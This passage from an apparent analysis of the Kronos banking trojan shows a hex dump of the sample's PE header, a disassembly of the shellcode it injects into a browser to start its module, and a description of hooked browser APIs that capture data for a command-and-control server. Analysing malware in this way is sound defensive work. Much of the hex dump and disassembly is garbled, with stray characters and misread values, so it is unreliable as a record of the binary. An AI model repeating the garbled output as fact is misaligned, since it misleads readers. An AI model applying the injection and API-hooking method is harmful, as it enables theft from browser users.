03<br>øø<br>øø<br>00<br>ØØ.<br>øø<br>00<br>øø<br>øø<br>ØØ<br>ØØ.<br>øø<br>ØE<br>00<br><b>B4</b><br>70<br>72<br>6F<br>65<br>20<br>72<br>65<br>2Е<br>ЙΠ<br>34<br>87<br>92<br>67<br>AB.<br>92<br><b>FB</b><br>92.<br>67<br>B8<br>67<br>92<br>68<br>87<br>92<br>00<br>4C<br>01<br>øø<br>EØ<br>00<br>øø<br>00<br>00<br>øø<br>00<br>00<br>øø<br>00<br>ЙØ<br>øø<br>øø<br>04<br>øø<br>øø<br>10 | 04<br>00<br>øø<br>øø<br>ØØ.<br>40<br>øø<br>øø<br>00<br>øø<br>ØØ.<br>øø<br>09<br>CD.<br>21<br>72<br>61<br>67<br>75<br>6E<br>20<br>ØD<br>ØA<br>24<br>05<br>87<br>67<br>05<br>81<br>67<br>05<br>B9<br>67<br>05<br>B9<br>67<br>05<br>00<br>67<br>82<br>04<br>00<br>02<br>21<br>ØB.<br>øø<br>øø<br><b>A5</b><br>00<br>10<br>00<br>ØЙ<br>øø<br>05<br>øø<br>øø<br>00<br>00<br>00<br>00 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>B <sub>8</sub><br>01<br>4C<br>6D<br>20<br>63<br>69<br>6E<br>20<br>00<br>00<br>00<br>05<br>92<br>67<br>56<br>СE<br>67<br>сø<br>86<br>67<br>сø<br>94<br>67<br>00<br>00<br>00<br>58<br><b>B4</b><br>07<br>09<br>01<br>00<br>37<br>00<br>00<br>10<br>00<br>00<br>øø<br>øø<br>00<br>00<br>00<br>øø<br>00<br>10<br>00 | FF<br>FF<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>DØ.<br>ØØ.<br>21<br>CD.<br>54<br>6E<br>61<br>6E<br>4F<br>53<br>44<br>0Ø<br>ØØ.<br>00<br>92<br>05<br>87<br>92<br>A4<br>05<br>92<br>AC.<br>05<br>92<br>05<br><b>A6</b><br>00<br>00<br>00<br>00<br>00<br>00<br>B <sub>2</sub><br>00<br>00<br>10<br>00<br>øø<br>02<br>00<br>øø<br>øø<br>øø<br>øø<br>02<br>øø<br>40<br>00<br>øø<br>10 | 00<br>$MZE.$ $\bullet$ $\bullet$<br>-001<br>S. @.<br>-00<br>øø<br>68<br>$ 87  8.1 = 150L = 1Th$<br>6F<br>is program canno<br>20<br>t be run in DOS<br>00<br>- 5<br>mode.<br>N°k4ž (‡gž (‡gž (‡g<br>67<br>67<br>CT" gž (#güVřgA (#g<br>671<br>ž (♦gǔ [‡gi] FogC [‡g<br>67 1 5 5 6 4 5 6 7 8 9 8 7 4 9<br>00 Richž (‡g.<br>$PE. . L@$ . $H. X.$<br>001<br>001<br>0.8‡∂0ඎ<br>00<br>.na7▶<br>.ā⊧.⊧ <b>e</b><br>00<br>00<br>05<br>$. P@. . \bullet @. @4$<br>901<br>. | .a                |
| 00001000<br>00060000<br>00002000                                                                                                                                                                                                                         | <b>MSCMS</b><br><b>MSCMS</b><br><b>MSCMS</b>                                                                                                                                                                                                                  | .text<br>.data                                                                                                                                                                                                                       | <u>re neauer</u><br>SFX.code, imports, exports<br>data                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 | <u>TWAY AIAAIAAS</u><br>Imag 01001002<br>Imag 01001002                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                              | w<br>R<br>R                                                                                                                                                                                                                                                                                                                                                                                                                                                      | 下頭口<br>RWE<br>RWE |

The malware starts the injected module with the help of the injected shellcode:

|                                                                                                                      | Dump - 00A5000000A51FFF                                                                                                     |                                                                                                                                                                                |                  |
|----------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| 00050000<br>00050002<br>00050007<br>00A5000C<br>00A5000E<br>00050010<br>00050015<br>00A5001A<br>00A5001F<br>00850021 | 6A 00<br>68.<br>00000000<br>68 98D53277<br>6A 00<br>6A<br>01<br>68.<br>00000010<br>68 EF439775<br>B8 A5370010<br>FFE0<br>90 | PUSH 0x0<br>PUSH 0x0<br>PUSH ntdll_1.RtlExitUserThread<br>PUSH 0x0<br>PUSH 0x1<br>PUSH 0x10000000<br>PUSH kerne132.ResumeThread<br>MOV EAX.0x100037A5<br>JMP EAX<br><b>NOP</b> |                  |
|                                                                                                                      |                                                                                                                             |                                                                                                                                                                                |                  |
|                                                                                                                      | $C$ yOo:thread 00000738                                                                                                     |                                                                                                                                                                                |                  |
|                                                                                                                      |                                                                                                                             |                                                                                                                                                                                |                  |
| 100037A5                                                                                                             | <b>PUSH EBP</b>                                                                                                             |                                                                                                                                                                                |                  |
| 100037A6<br>100037A8                                                                                                 | MOU EBP, ESP                                                                                                                |                                                                                                                                                                                |                  |
| 100037AC                                                                                                             | CMP.<br>MOV.                                                                                                                | DWORD PTR SS: [EBP+0xC] 0x1<br>EAX, DWORD PTR SS: [EBP+0x8]                                                                                                                    |                  |
| 100037AF                                                                                                             | MOU.                                                                                                                        | DWORD PTR DS: [0x10013A24] EAX                                                                                                                                                 |                  |
| 100037B4<br>100037B6                                                                                                 | SHORT 100037C6<br>v<br>10003688<br><b>CALL</b>                                                                              |                                                                                                                                                                                |                  |
| 100037BB                                                                                                             | TEST<br>EAX.EAX                                                                                                             |                                                                                                                                                                                |                  |
| 100037BD<br>100037BF                                                                                                 | <b>JE SHORT 100037C6</b><br>$\checkmark$<br>CALL<br>10003595                                                                |                                                                                                                                                                                |                  |
| 10003704                                                                                                             | JMP SHORT 100037C9<br>$\checkmark$                                                                                          |                                                                                                                                                                                |                  |
| 100037C6                                                                                                             | XOR EAX,EAX                                                                                                                 |                                                                                                                                                                                |                  |
| 10003708<br>100037C9                                                                                                 | <b>INC</b><br>EAX<br>EBP<br>POP.                                                                                            |                                                                                                                                                                                | ntdll_1.7736F826 |

We can see some API redirections added by the malware. Some of the functions imported by the attacked browser are hooked so that all the data that passes through them is tapped by the Kronos module.

The data that is being grabbed using the hooked browser API is then sent to the main module, that is coordinating malware's work and reporting to the CnC server.

## **Conclusion**

An overall look at the tricks used by Kronos shows that the author has a prior knowledge in implementing malware solutions. The code is well obfuscated, and also uses various tricks that requires understanding of some low-level workings of the operating system. The author not only used interesting tricks, but also connected them together in a logical and fitting way. The level of precision lead us to the hypothesis, that Kronos is the work of a mature developer, rather than an experimenting youngster.